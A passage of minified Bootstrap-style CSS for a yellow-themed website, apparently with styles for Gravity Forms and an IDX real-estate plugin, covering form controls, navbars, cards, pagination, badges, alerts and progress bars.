.input-group>.input-group-prepend:not(:first-child)>.dsidx-contact-form-submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.gform_button:not(:first-child),#dsidx .input-group>.input-group-prepend:first-child>.dsidx-contact-form-submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#F1BC1E;background-color:#F1BC1E}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#f8e096}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#fbeec6;border-color:#fbeec6}.custom-control-input[disabled] ~ .custom-control-label,.custom-control-input:disabled ~ .custom-control-label{color:#606060}.custom-control-input[disabled] ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #f3f3f3}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#F1BC1E;background-color:#F1BC1E}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(241,188,30,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(241,188,30,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(241,188,30,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#f3f3f3;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(241,188,30,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.2em + 2rem + 2px);padding:1rem 2.375rem 1rem 1.375rem;font-size:1rem;font-weight:400;line-height:1.2;color:#a7a5a5;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23DEDEDE' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 1.375rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#f8e096;outline:0;box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.custom-select:focus::-ms-value{color:#a7a5a5;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.375rem;background-image:none}.custom-select:disabled{color:#606060;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #a7a5a5}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.2em + 2rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.2em + 2rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#f8e096;box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.custom-file-input[disabled] ~ .custom-file-label,.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.2em + 2rem + 2px);padding:1rem 1.375rem;overflow:hidden;font-weight:400;line-height:1.2;color:#a7a5a5;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.2em + 2rem);padding:1rem 1.375rem;line-height:1.2;color:#a7a5a5;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #030303,0 0 0 .2rem rgba(241,188,30,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #030303,0 0 0 .2rem rgba(241,188,30,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #030303,0 0 0 .2rem rgba(241,188,30,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#F1BC1E;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#fbeec6}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#F1BC1E;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#fbeec6}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#F1BC1E;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#fbeec6}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#f3f3f3}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#f3f3f3}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#f3f3f3}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#606060;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#606060;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#a7a5a5;background-color:#030303;border-color:#dee2e6 #dee2e6 #030303}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#F1BC1E}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar .container-xxl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width: 1439.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl{padding-right:0;padding-left:0}}@media (min-width: 1440px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-xxl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-xxl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#606060;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#606060}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#F1BC1E;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#b78c0b;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#F1BC1E;border-color:#F1BC1E}.page-item.disabled .page-link{color:#606060;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.gform_button .badge,#dsidx .dsidx-contact-form-submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#222;background-color:#F1BC1E}a.badge-primary:hover,a.badge-primary:focus{color:#222;background-color:#cf9e0d}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(241,188,30,0.5)}.badge-secondary{color:#fff;background-color:#639ED4}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#3b85c9}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(99,158,212,0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.badge-warning{color:#222;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#222;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.badge-danger{color:#fff;background-color:red}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#c00}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,0,0,0.5)}.badge-light{color:#222;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#222;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.badge-dark{color:#222;background-color:#DEDEDE}a.badge-dark:hover,a.badge-dark:focus{color:#222;background-color:#c5c5c5}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(222,222,222,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#7d6210;background-color:#fcf2d2;border-color:#fbecc0}.alert-primary hr{border-top-color:#f9e5a8}.alert-primary .alert-link{color:#503f0a}.alert-secondary{color:#33526e;background-color:#e0ecf6;border-color:#d3e4f3}.alert-secondary hr{border-top-color:#bfd8ee}.alert-secondary .alert-link{color:#23384b}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#850000;background-color:#fcc;border-color:#ffb8b8}.alert-danger hr{border-top-color:#ff9f9f}.alert-danger .alert-link{color:#520000}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#737373;background-color:#f8f8f8;border-color:#f6f6f6}.alert-dark hr{border-top-color:#e9e9e9}.alert-dark .alert-link{color:#5a5a5a}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#F1BC1E;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 